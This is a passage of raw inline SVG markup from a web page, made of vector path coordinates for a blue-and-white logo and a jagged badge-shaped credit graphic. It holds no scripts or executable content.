-0.0537378,0.0310468 -0.0537378,0.0549319 0,0.0489614 0.0310468,0.108667 0.0358232,0.11822 0.00238821,0.00358232 0.00358232,0.00835874 0.00358232,0.0131352l0 0.243607 -3.03844e-006 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.78167 1.55239c-0.00955285,0.010747 -0.0250762,0.0131352 -0.0358232,0.00477642 -0.010747,-0.00835874 -0.0131352,-0.0238821 -0.00477642,-0.0358232 0,0 0.0764258,-0.0991138 0.0835905,-0.145687 0.00119411,-0.0143293 0.0143293,-0.0238821 0.0274644,-0.0214939 0.0143293,0.00119411 0.0238821,0.0143293 0.022688,0.0274644 -0.00835874,0.0620966 -0.0931433,0.170763 -0.0931433,0.170763z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.7344c-0.010747,-0.00835874 -0.0119411,-0.0250762 -0.00358232,-0.0358232 0.00955285,-0.010747 0.0250762,-0.0119411 0.0358232,-0.00358232 0.00119411,0.00119411 0.275848,0.219722 0.033435,0.89561 -0.00477642,0.0131352 -0.0191057,0.0202998 -0.0322409,0.0155234 -0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.230472,-0.64245 -0.0167175,-0.83829 -0.0179116,-0.839484l0 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.739176c-0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.00358232,-0.0131352 0.0179116,-0.0202998 0.0322409,-0.0155234 0.0501555,0.0167175 0.0931433,0.0382114 0.130161,0.0644848 0.108667,0.0764258 0.164793,0.183898 0.185093,0.296147 0.0202998,0.111055 0.00716464,0.226886 -0.0238821,0.318835 -0.0155234,0.045376 -0.0358232,0.0859787 -0.0573201,0.117025 -0.00835874,0.0119411 -0.0238821,0.0143293 -0.0346291,0.00597053 -0.0119411,-0.00716464 -0.0143293,-0.0238821 -0.00716464,-0.0346291 0.0191057,-0.0274644 0.0370173,-0.0632907 0.0513496,-0.10389 0.0286585,-0.0859787 0.0405996,-0.192257 0.0214939,-0.293759 -0.0179116,-0.100308 -0.0680671,-0.197034 -0.163599,-0.263907 -0.033435,-0.0238821 -0.0728435,-0.0429878 -0.11822,-0.0585142z"/><path fill="white" fill-rule="nonzero" d="M0.542018 0.972309c-0.0102152,0.0219071 -0.023873,0.0354677 -0.0409703,0.0406816 -0.017073,0.00516838 -0.0383238,0.00241556 -0.0636917,-0.00823113l0.0119563 -0.0450448c0.0147881,0.00671799 0.0267869,0.00989012 0.0360146,0.00963793 0.00917304,-0.000273459 0.0156085,-0.00431458 0.0192333,-0.0120839 0.00260394,-0.00558465 0.00266167,-0.0105282 0.000246113,-0.0147273 -0.00243987,-0.00415354 -0.00651441,-0.00759002 -0.0121963,-0.0102395 -0.00927635,-0.00432674 -0.0180271,-0.00598268 -0.0262217,-0.00489492 -0.00819467,0.00108472 -0.0182732,0.00431154 -0.0301869,0.00957412l-0.0337327 0.0151405c-0.00857447,0.00380716 -0.0162465,0.00655999 -0.0229827,0.00820378 -0.00671799,0.00171976 -0.0144751,0.00212387 -0.02332,0.00130957 -0.00877501,-0.000838609 -0.0177657,-0.0033757 -0.0269935,-0.00767813 -0.0190389,-0.00887832 -0.0311805,-0.0213997 -0.0363944,-0.0376098 -0.00523827,-0.0161615 -0.00330278,-0.0341247 0.00581861,-0.0539384 0.00308098,-0.00660556 0.00659037,-0.0123604 0.0104856,-0.0172887 0.00386793,-0.00487669 0.00791209,-0.00872639 0.0119806,-0.0116159 0.00411708,-0.00287132 0.00861397,-0.00503469 0.0134177,-0.00645972 0.00482808,-0.00147364 0.00952854,-0.0023001 0.0140528,-0.00249152 0.00457589,-0.000173191 0.00945258,0.000148883 0.0146301,0.000963185 0.00525042,0.000793032 0.0100512,0.00190814 0.0144508,0.00325417 0.0044027,0.00133995 0.00905151,0.0030354 0.0140467,0.00500735l-0.012725 0.0442731c-0.00489796,-0.00204487 -0.00904239,-0.00368259 -0.0124333,-0.00491012 -0.00334228,-0.00120322 -0.00694283,-0.00223021 -0.0107743,-0.00301413 -0.00381324,-0.000829494 -0.00702791,-0.00103003 -0.00960754,-0.000577303 -0.00255533,0.000404112 -0.00499823,0.00145541 -0.00727706,0.00317213 -0.00232441,0.00169545 -0.00405631,0.00413835 -0.00533246,0.00738644 -0.00222718,0.00540842 -0.00211171,0.0104887 0.000385882,0.0151436 0.00243075,0.00467919 0.00631691,0.00826759 0.0117588,0.0108047 0.00427204,0.00199322 0.00836178,0.00324809 0.0122631,0.00388616 0.00397124,0.000607688 0.00802148,0.000546919 0.0121963,-0.000288652 0.00422343,-0.000808225 0.00767206,-0.00174103 0.0104279,-0.00270725 0.00275282,-0.000960146 0.00657518,-0.00243075 0.011461,-0.00441181l0.0332344 -0.0148397c0.00722844,-0.00307186 0.0139464,-0.0055573 0.0202725,-0.00745633 0.00630172,-0.00185041 0.0130774,-0.00318732 0.0204608,-0.00405935 0.00731352,-0.000847724 0.0148245,-0.000598572 0.0224875,0.000726187 0.00770852,0.00134907 0.0153745,0.00380109 0.0230496,0.00738037 0.0171945,0.00801844 0.0286768,0.0201692 0.0345136,0.0364369 0.00576999,0.0162921 0.0044422,0.0334714 -0.00400466,0.0515866zm0.115701 -0.185557c-0.00917304,0.0113303 -0.0183218,0.0196465 -0.0275191,0.0249577 -0.00920647,0.00523523 -0.0185922,0.00762952 -0.0281815,0.00704006 -0.00958323,-0.000519573 -0.0190814,-0.00318124 -0.0285704,-0.0078969 -0.00944954,-0.00468527 -0.0198927,-0.0116281 -0.0312655,-0.0208376l-0.136781 -0.110763 0.0327149 -0.0403991 0.142032 0.115014c0.00382843,0.00310225 0.00714641,0.00564846 0.0100633,0.00766598 0.0028774,0.00198714 0.00616499,0.0038892 0.00978681,0.00571834 0.00365524,0.0017866 0.00696106,0.00281056 0.00989315,0.00311136 0.00292602,0.000303844 0.00595838,-0.000203575 0.00903024,-0.00144326 0.00314782,-0.00124272 0.00596142,-0.00344559 0.00855928,-0.00665418 0.00256444,-0.00316301 0.0041657,-0.00641718 0.00472781,-0.00975339 0.00064111,-0.00334532 0.000473996,-0.00637768 -0.000431458,-0.00917912 -0.000935839,-0.0027589 -0.00266167,-0.00573961 -0.00513496,-0.00898466 -0.00247329,-0.00324505 -0.00505292,-0.00602522 -0.00758394,-0.00834963 -0.00253102,-0.00232441 -0.0057943,-0.00510761 -0.00966831,-0.00824328l-0.142032 -0.115014 0.0327179 -0.0404021 0.136781 0.110763c0.0113729,0.00920951 0.0203332,0.0179845 0.0268811,0.0262521 0.00658733,0.00829797 0.0111632,0.0170396 0.0137277,0.0262217 0.00257356,0.00925508 0.00221502,0.018896 -0.000990531,0.0289897 -0.00328151,0.0100998 -0.00954677,0.0208163 -0.0187563,0.0321862zm0.165756 -0.157756c-0.0190449,0.0148823 -0.0373697,0.0207647 -0.0549714,0.0176472 -0.0175591,-0.00314782 -0.0352398,-0.0152469 -0.0530116,-0.0362516l0.0311045 -0.034705c0.0101241,0.0126976 0.0193761,0.0209743 0.0277106,0.0249365 0.00829797,0.00391959 0.0158667,0.00324505 0.0226242,-0.00203575 0.00485542,-0.00379197 0.00714944,-0.00817036 0.00690637,-0.0130106 -0.000288652,-0.00480681 -0.00236087,-0.00971996 -0.00621968,-0.0146605 -0.00630172,-0.00806401 -0.0133448,-0.0135119 -0.0211384,-0.0162648 -0.00779663,-0.00274979 -0.0182428,-0.00445435 -0.0312473,-0.00517446l-0.0369261 -0.00182002c-0.00937054,-0.000504381 -0.0174558,-0.00153441 -0.0242072,-0.00312655 -0.00676356,-0.00151618 -0.0138583,-0.00467919 -0.0213724,-0.0094222 -0.00743506,-0.00473085 -0.0142928,-0.0110721 -0.0205611,-0.0190935 -0.0129346,-0.0165534 -0.0180696,-0.0332223 -0.0153563,-0.050034 0.00267079,-0.0167783 0.0125487,-0.0319036 0.0296734,-0.0454186 0.00574265,-0.00448777 0.0114853,-0.00802148 0.0171884,-0.0106436 0.00566365,-0.00258875 0.0110143,-0.00418393 0.0159518,-0.00491012 0.00497088,-0.000689725 0.00996,-0.000574265 0.0148883,0.000334228 0.00497088,0.000881147 0.00953158,0.00227883 0.0136517,0.00415962 0.00415658,0.00192333 0.00835267,0.00442397 0.0125974,0.0075019 0.00431762,0.00309009 0.00808832,0.00626222 0.0114002,0.00945866 0.0033119,0.0031934 0.00668456,0.00681522 0.0102395,0.0108411l-0.0314357 0.0336689c-0.00343647,-0.0040472 -0.00638376,-0.00738644 -0.00885097,-0.0100177 -0.00243075,-0.00258875 -0.00517142,-0.00514104 -0.00823113,-0.00757786 -0.00302021,-0.00247329 -0.0057943,-0.00410797 -0.00829797,-0.00487669 -0.00246113,-0.000799109 -0.00511369,-0.0009723 -0.00792425,-0.000477035 -0.00284094,0.000455766 -0.0054935,0.00184737 -0.00810351,0.00415962 -0.0044422,0.00380716 -0.00664506,0.00838609 -0.0065296,0.0136699 3.94997e-005,0.00527169 0.00187168,0.0102335 0.00556946,0.0149643 0.00290171,0.00371601 0.00597661,0.00669064 0.00916089,0.00903024 0.00326632,0.00234567 0.00690029,0.0041262 0.0109991,0.00528081 0.00412924,0.00119411 0.00762648,0.00192941 0.0105191,0.00232137 0.00289259,0.000394997 0.0069641,0.00081734 0.0122145,0.00127311l0.0363488 0.0018656c0.00783613,0.00054388 0.0149522,0.00137945 0.0214514,0.00255836 0.00645364,0.00121234 0.0130987,0.00309617 0.0200719,0.00567276 0.00690333,0.00256444 0.0134815,0.00619841 0.0197073,0.0108563 0.00625614,0.00470046 0.0119745,0.0103672 0.0171884,0.0170396 0.0116798,0.0149491 0.0163924,0.0309921 0.0142108,0.0481349 -0.00225756,0.0171368 -0.0112392,0.0318398 -0.0269935,0.0441455zm0.144535 -0.0893179l-0.0899864 -0.202111 -0.0379957 0.016915 -0.015891 -0.0356925 0.123774 -0.0551082 0.015891 0.0356956 -0.0374062 0.0166537 0.0899864 0.202111 -0.0483719 0.0215364zm0.19123 -0.162997l0.0305424 -0.00483719 -0.0315572 -0.0998917 0.00101484 0.104729zm-0.0497392 0.0994724l0.00951335 -0.265061 0.0573779 -0.00908797 0.0908523 0.249164 -0.048539 0.00768725 -0.0184919 -0.0554029 -0.0408093 0.00646276 -0.000410189 0.0583988 -0.0494931 0.00783917zm0.234586 -0.0275829l0.00454246 -0.26027 0.0525711 0.000917608 -0.0045455 0.26027 -0.052568 -0.000917608zm0.14593 0.00365828l0.0541207 -0.254621 0.036121 0.00767813 0.0287254 0.144292 0.0281025 -0.132212 0.0429848 0.00913658 -0.0541207 0.254618 -0.034547 -0.00734087 -0.0272335 -0.152852 -0.0299073 0.140704 -0.0442457 -0.00940397zm0.308022 0.0023396l0.0275526 0.0140376 0.0331828 -0.099363 -0.0607353 0.0853254zm-0.0987097 0.0512372l0.163495 -0.208847 0.0517628 0.0263736 -0.0729559 0.25498 -0.0437869 -0.0223113 0.0176077 -0.0556915 -0.0368168 -0.0187563 -0.0346564 0.0470016 -0.0446498 -0.0227488zm0.347588 0.0274827l0.00973212 0.00816428c0.0100147,0.00840432 0.018732,0.0119411 0.0261458,0.0106102 0.0073834,-0.00129437 0.015259,-0.00692764 0.0235965,-0.0168633 0.00775106,-0.00923989 0.0107439,-0.0176412 0.00897251,-0.0252859 -0.00173191,-0.00760825 -0.00772979,-0.0157178 -0.0179936,-0.0243318l-0.00611638 -0.00513192 -0.0443369 0.0528384zm-0.0758941 0.0904452l0.0110417 0.00926724c0.0101818,0.00854409 0.0193184,0.0120808 0.0272913,0.0105829 0.00801236,-0.00146149 0.0165291,-0.00760521 0.0255229,-0.0183218 0.00978073,-0.0116585 0.0146058,-0.0217431 0.0145025,-0.0302963 -0.000139768,-0.00858359 -0.00534765,-0.0172219 -0.0156935,-0.0259027l-0.00985365 -0.00826759 -0.0528111 0.0629382zm-0.0644726 -0.00554211l0.167324 -0.19941 0.0505383 0.0424075c0.00739252,0.00620145 0.0136152,0.0121264 0.0186864,0.0179207 0.00506508,0.00571834 0.00934927,0.0120383 0.0128374,0.0188869 0.00352763,0.0068061 0.00545096,0.013597 0.00577607,0.0203788 0.000328151,0.00678179 -0.00108776,0.0140558 -0.00417481,0.0218221 -0.00306578,0.00756875 -0.00787563,0.0152195 -0.014387,0.0229797 -0.000273459,0.000328151 -0.000549957,0.000656303 -0.000793032,0.000944954 -0.0204456,0.0236998 -0.0415446,0.0290809 -0.0633697,0.0161584 0.0202451,0.0231438 0.018416,0.0491741 -0.00548742,0.0781608 -0.000413228,0.000492227 -0.000793032,0.000944954 -0.00110295,0.00131261 -0.0157421,0.0187624 -0.0325903,0.0288348 -0.0504563,0.0302841 -0.0182185,0.00136426 -0.0368502,-0.00594622 -0.0558161,-0.0218616l-0.0595747 -0.0499853zm0.171101 0.163988l0.210597 -0.153004 0.0311227 0.0428359 -0.18137 0.131774 0.0356925 0.0491255 -0.0292237 0.0212326 -0.0668183 -0.0919644zm0.103501 0.15623l0.23592 -0.11001 0.0479283 0.102781 -0.0332739 0.0155143 -0.0255502 -0.0547922 -0.0624642 0.0291265 0.019841 0.0425533 -0.0336112 0.0156723 -0.019841 -0.0425503 -0.073831 0.0344285 0.0257994 0.0553239 -0.0327422 0.0152682 -0.0481744 -0.103316z"/><path fill="white" fill-rule="nonzero" d="M0.352498 1.96788l0.213235 -0.149309 0.0363033 0.0518479c0.00943739,0.0134785 0.016046,0.025535 0.0198167,0.0362425 0.0038102,0.0106771 0.00473692,0.0206918 0.00282575,0.0300137 -0.00191118,0.00932193 -0.00613157,0.0179693 -0.0126399,0.0258632 -0.00658733,0.00788171 -0.0159275,0.016125 -0.0280873,0.0246417l-0.0769181 0.0538563c-0.0123361,0.00863828 -0.0234993,0.0147516 -0.0334623,0.0184555 -0.00995392,0.00363397 -0.0197529,0.00487062 -0.0293574,0.00367651 -0.00955893,-0.00122449 -0.018811,-0.00527777 -0.0276528,-0.0123026 -0.00885705,-0.00694891 -0.0178599,-0.0170031 -0.0270512,-0.0301292l-0.0370112 -0.0528567zm0.0605773 0.0222231l0.00630172 0.00899985c0.00209348,0.00298678 0.00414139,0.00554211 0.00615284,0.00766598 0.00201145,0.00212691 0.00403808,0.00371601 0.0060708,0.00484327 0.00207829,0.00109688 0.00397124,0.00193245 0.00570923,0.00254621 0.00175318,0.000537804 0.00377678,0.000628957 0.00604041,0.000218768 0.00229706,-0.000367651 0.00433889,-0.000814301 0.00614068,-0.00142199 0.00187168,-0.000592495 0.00418089,-0.00168633 0.00701575,-0.00333924 0.00278929,-0.00162556 0.00525042,-0.0031539 0.0073439,-0.00455462 0.00209348,-0.00140072 0.00485846,-0.0033362 0.0083709,-0.00579734l0.0855229 -0.0598815c0.00509242,-0.00356713 0.00899378,-0.00649618 0.0118378,-0.00888135 0.00280144,-0.00235479 0.00530207,-0.00495265 0.00743506,-0.00788779 0.00212083,-0.00285613 0.00319948,-0.00570619 0.0033119,-0.00853497 6.98841e-005,-0.00279536 -0.000552996,-0.00602218 -0.00191422,-0.00965008 -0.00134907,-0.00370082 -0.00365828,-0.00784221 -0.0068851,-0.0124515l-0.00602522 -0.00860486 -0.152429 0.106731zm0.0892298 0.178201l0.184066 -0.184066 0.0801905 0.0801905 -0.0259604 0.0259604 -0.0427478 -0.0427478 -0.0487335 0.0487335 0.033198 0.033198 -0.0262248 0.0262248 -0.033198 -0.033198 -0.0576027 0.0576027 0.0431641 0.0431671 -0.0255441 0.0255411 -0.0806067 -0.0806067zm0.184889 0.16362l0.0914357 -0.248745 0.0394177 0.0236846 -0.0653295 0.168454 0.11646 -0.137732 0.0412073 0.0247602 -0.177022 0.197319 -0.0461691 -0.0277409zm0.171249 0.0977921l0.110013 -0.235923 0.102781 0.0479283 -0.0155173 0.0332739 -0.0547922 -0.0255502 -0.0291265 0.0624642 0.0425503 0.019841 -0.0156723 0.0336142 -0.0425503 -0.019844 -0.0344285 0.073834 0.0553239 0.0257963 -0.0152651 0.0327392 -0.103316 -0.0481744zm0.192889 0.0730319l0.0541207 -0.254621 0.0517963 0.0110113 -0.0466127 0.219284 0.0593984 0.0126247 -0.00751102 0.035337 -0.111192 -0.023636zm0.27565 0.0428268c-0.0141287,-0.00073834 -0.0260759,-0.00324201 -0.0357776,-0.00756267 -0.00975339,-0.00437535 -0.0173738,-0.0104644 -0.0228612,-0.0183704 -0.00549653,-0.0078574 -0.00930674,-0.0170183 -0.0114488,-0.0273824 -0.00213602,-0.0104188 -0.00284398,-0.022527 -0.00211475,-0.0364461l0.00502861 -0.095963c0.000729225,-0.013913 0.00269813,-0.0258875 0.00590672,-0.0359143 0.00321163,-0.0100815 0.00795463,-0.0186347 0.0142351,-0.025766 0.00627437,-0.00713425 0.0144873,-0.0122814 0.0246387,-0.0155082 0.0100998,-0.00328151 0.0222414,-0.0045212 0.0363701,-0.00377982 0.0274584,0.00143718 0.0468284,0.009644 0.0580676,0.0245627 0.0111875,0.0149673 0.0160703,0.0364218 0.0146027,0.0644696l-0.00503165 0.09596c-0.00146453,0.0279962 -0.00857447,0.0489827 -0.0212782,0.0629656 -0.0127493,0.0139312 -0.0328789,0.0201752 -0.0603373,0.018735zm-0.00812478 -0.0405692c0.00277106,0.0014311 0.00615891,0.00230921 0.010121,0.00251583 0.00395908,0.000209652 0.00741987,-0.000309921 0.0103763,-0.00144022 0.00290475,-0.00113638 0.00524131,-0.00267686 0.0070036,-0.00457285 0.00171064,-0.00189295 0.00312959,-0.00445131 0.00421128,-0.00766902 0.00113334,-0.00315998 0.00188687,-0.00628653 0.00230921,-0.00921558 0.000422343,-0.00298375 0.000717071,-0.00656303 0.000935839,-0.0107378l0.00637768 -0.121653c0.000218768,-0.00417481 0.000297767,-0.00776625 0.000188383,-0.0107804 -0.000109384,-0.00300805 -0.000537804,-0.00609207 -0.00133995,-0.00924597 -0.000744417,-0.00320555 -0.00189599,-0.00578822 -0.00340001,-0.00779967 -0.00155568,-0.00206614 -0.00372513,-0.00373728 -0.00649314,-0.00516838 -0.00282575,-0.00138249 -0.00621664,-0.00220287 -0.0101757,-0.00240948 -0.00395908,-0.000209652 -0.00741987,0.00025219 -0.0103216,0.00133387 -0.00285005,0.00113941 -0.00512888,0.0025766 -0.00683649,0.00447258 -0.00164987,0.00184433 -0.00301717,0.00435104 -0.00409278,0.0074624 -0.00102395,0.00316301 -0.00177445,0.00618322 -0.00219071,0.00906062 -0.000425381,0.00292905 -0.00072011,0.00650833 -0.000938877,0.0106862l-0.00637464 0.121653c-0.000218768,0.00417481 -0.000300805,0.00776321 -0.000188383,0.0107743 0.000112422,0.00295944 0.000537804,0.00614676 0.00122449,0.00940397 0.00073834,0.0033119 0.00183218,0.00600092 0.00327847,0.00806098 0.00150099,0.0020631 0.0036127,0.00384059 0.00632603,0.00526865zm0.212961 -0.125165l0.016678 -0.00294121c0.0115613,-0.00203575 0.0188079,-0.00598268 0.0218464,-0.0119076 0.00299286,-0.00585811 0.00332709,-0.0153897 0.00102092,-0.0284762 -0.00118195,-0.00670279 -0.00243075,-0.0119259 -0.00363701,-0.0156875 -0.00126095,-0.00374943 -0.00311744,-0.00717679 -0.00568492,-0.0103155 -0.00250367,-0.00309617 -0.00584595,-0.00506508 -0.0101058,-0.00578215 -0.00421128,-0.000729225 -0.009565,-0.00054388 -0.0160581,0.000601611l-0.016678 0.00294121 0.0126186 0.0715674zm-0.0260212 0.157349l-0.0452028 -0.256353 0.0801206 -0.0141287c0.0445465,-0.00785436 0.0711359,0.0127098 0.0797924,0.0617958 0.00234264,0.0133023 0.00255229,0.0249638 0.000735302,0.0350241 -0.00182002,0.0100663 -0.00559376,0.0182944 -0.0112513,0.0247876 -0.00565757,0.00649618 -0.0124789,0.0116159 -0.0204092,0.015411 -0.00793032,0.00379197 -0.0173313,0.00664506 -0.0281511,0.0085532l-0.0231711 0.0040867 0.019683 0.111629 -0.0521457 0.00919431zm0.236849 -0.0434375l-0.110307 -0.235819 0.0500978 -0.0244351 0.102289 0.134904 -0.041739 -0.164434 0.0486515 -0.0237302 0.117919 0.232109 -0.0348266 0.0169849 -0.0802907 -0.156303 0.0467129 0.172681 -0.02909 0.0141895 -0.108606 -0.143569 0.0744508 0.160226 -0.0352611 0.0171976zm0.259862 -0.131765l-0.153004 -0.210597 0.0917456 -0.0666573 0.021579 0.0297007 -0.0489097 0.0355345 0.0405115 0.0557584 0.0379835 -0.0275951 0.0218008 0.0300046 -0.0379835 0.0275951 0.0478827 0.0659068 0.0493868 -0.0358809 0.0212326 0.0292237 -0.0922257 0.0670067zm0.163571 -0.127952l-0.18725 -0.180827 0.0256505 -0.026562 0.137587 0.0521031 -0.097227 -0.0938938 0.0305241 -0.0316119 0.187253 0.180827 -0.0245354 0.0254044 -0.144055 -0.0579035 0.103474 0.0999251 -0.0314205 0.0325386zm0.175847 -0.204256l-0.191598 -0.11062 -0.0207951 0.0360176 -0.033836 -0.0195341 0.067742 -0.117335 0.0338391 0.0195372 -0.020473 0.0354586 0.191595 0.11062 -0.0264739 0.0458561z"/> </g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83,0c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66	c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17	c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98	c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67	c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.17	c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.24	c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39	c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09	c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53	c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04L42.62,90c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8	c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.34	c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85	c-0.56-0.64-0.26-2.6-0.97-2.95l-2.18-1.11C7.47,69.9,7.98,68,7.32,67.57l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57	c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01L0,46.49	c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34c0.17-0.83,1.89-1.79,1.74-2.58l-0.46-2.4	c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42	c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15	c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63	c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83,0z"/><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.17,4.96c0.56,0.05,1.18-0.19,1.81-0.42c0.87-0.32,1.73-0.64,2.75-0.51c0.99,0.11,1.83,0.63,2.67,1.14		c0.64,0.39,1.28,0.77,1.85,0.88l0.13,0.03c0.52,0.17,1.2,0.09,1.86,0.01c0.91-0.1,1.82-0.22,2.78,0.14		c0.95,0.34,1.64,1.04,2.34,1.73c0.52,0.52,1.05,1.05,1.59,1.28l0.11,0.06c0.47,0.28,1.14,0.35,1.8,0.43		c0.91,0.1,1.82,0.22,2.68,0.77c0.84,0.56,1.36,1.39,1.87,2.22c0.4,0.64,0.79,1.26,1.25,1.61l0.1,0.08c0.4,0.39,1.03,0.61,1.65,0.84		c0.87,0.32,1.73,0.63,2.44,1.38c0.68,0.73,1,1.66,1.31,2.59c0.24,0.71,0.47,1.41,0.85,1.86l0.08,0.1c0.3,0.47,0.85,0.83,1.41,1.21		c0.76,0.5,1.54,1.01,2.05,1.9c0.5,0.87,0.59,1.84,0.67,2.82c0.07,0.74,0.14,1.48,0.4,2l0.05,0.11c0.18,0.52,0.64,1.01,1.1,1.49		c0.63,0.67,1.26,1.34,1.56,2.32c0.28,0.96,0.15,1.94,0.01,2.9c-0.1,0.74-0.21,1.48-0.07,2.05l0.02,0.13		c0.06,0.55,0.39,1.13,0.73,1.71c0.46,0.8,0.92,1.59,0.98,2.62c0.06,1-0.3,1.91-0.66,2.82c-0.27,0.69-0.55,1.39-0.55,1.98		l-0.01,0.13c-0.07,0.55,0.13,1.18,0.32,1.83c0.26,0.88,0.52,1.77,0.35,2.77c-0.17,0.99-0.74,1.8-1.3,2.6		c-0.42,0.61-0.85,1.23-0.98,1.79l-0.03,0.13c-0.19,0.52-0.16,1.18-0.11,1.86c0.06,0.92,0.1,1.83-0.3,2.78		c-0.4,0.92-1.13,1.57-1.86,2.23c-0.55,0.49-1.1,0.99-1.37,1.53L79.43,65c-0.31,0.46-0.42,1.12-0.54,1.78		c-0.16,0.91-0.32,1.82-0.93,2.64c-0.59,0.8-1.46,1.26-2.32,1.74c-0.65,0.35-1.31,0.71-1.67,1.16l-0.09,0.09		c-0.41,0.38-0.67,0.99-0.93,1.61c-0.36,0.84-0.73,1.7-1.51,2.35c-0.76,0.65-1.71,0.9-2.65,1.16l0,0c-0.72,0.19-1.45,0.39-1.9,0.74		l-0.11,0.07c-0.48,0.27-0.88,0.81-1.28,1.34c-0.55,0.74-1.1,1.48-2.02,1.94c-0.9,0.46-1.88,0.48-2.86,0.51		c-0.74,0.02-1.49,0.05-2.02,0.28l-0.11,0.05c-0.54,0.15-1.05,0.58-1.56,1.01l0,0c-0.71,0.59-1.41,1.18-2.4,1.42		c-0.97,0.23-1.92,0.03-2.89-0.16c-0.73-0.15-1.46-0.3-2.04-0.19l-0.13,0.01c-0.55,0.02-1.15,0.33-1.74,0.63l0,0		c-0.8,0.42-1.63,0.83-2.64,0.83c-1,0-1.89-0.41-2.78-0.82c-0.67-0.32-1.36-0.63-1.94-0.65l-0.14-0.01c-0.54-0.1-1.2,0.06-1.85,0.2		c-0.9,0.22-1.79,0.42-2.78,0.19c-0.98-0.23-1.74-0.84-2.52-1.45c-0.58-0.46-1.17-0.92-1.73-1.08l-0.13-0.05		c-0.5-0.23-1.17-0.23-1.85-0.23c-0.92,0-1.85,0-2.76-0.46c-0.9-0.46-1.5-1.22-2.12-1.98c-0.47-0.58-0.92-1.16-1.44-1.45l-0.1-0.07		c-0.43-0.33-1.09-0.49-1.74-0.65c-0.9-0.22-1.8-0.42-2.57-1.08l0,0c-0.76-0.65-1.18-1.54-1.61-2.43c-0.32-0.67-0.63-1.34-1.06-1.74		l-0.09-0.09c-0.35-0.43-0.95-0.73-1.54-1.02c-0.82-0.41-1.65-0.83-2.26-1.65c-0.59-0.81-0.8-1.77-1-2.72		c-0.15-0.73-0.31-1.46-0.63-1.94l-0.07-0.11c-0.24-0.49-0.75-0.92-1.26-1.36c-0.71-0.59-1.41-1.18-1.81-2.13		c-0.4-0.91-0.36-1.9-0.34-2.88C6.99,57.61,7,56.86,6.8,56.31L6.77,56.2c-0.11-0.54-0.52-1.07-0.92-1.62l0,0		c-0.55-0.74-1.1-1.48-1.28-2.48c-0.17-0.99,0.08-1.94,0.33-2.88c0.19-0.72,0.38-1.45,0.31-2.03L5.2,47.06		c0.01-0.55-0.26-1.16-0.52-1.79l0,0c-0.36-0.84-0.73-1.7-0.67-2.71c0.06-1,0.52-1.87,0.98-2.73c0.35-0.66,0.71-1.31,0.76-1.89		l0.02-0.13c0.14-0.54,0.02-1.2-0.1-1.86c-0.16-0.91-0.32-1.81-0.02-2.79c0.28-0.96,0.93-1.7,1.59-2.44		